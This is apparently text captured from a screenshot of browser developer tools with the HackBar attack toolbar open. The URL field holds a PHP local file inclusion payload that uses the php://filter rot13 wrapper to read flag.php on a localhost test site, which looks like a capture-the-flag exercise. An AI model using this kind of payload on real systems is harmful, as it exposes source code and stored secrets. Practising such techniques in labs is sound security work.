 nqsnfqqnfqqsfqsfqs
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:57063/untitled/index.php?_ijt=4760k8a5on3kf825im9fk6ntuv&_ij_reload=RELOAD_ON_SAVE&file=php://filter/read=string.rot13/resource=flag.php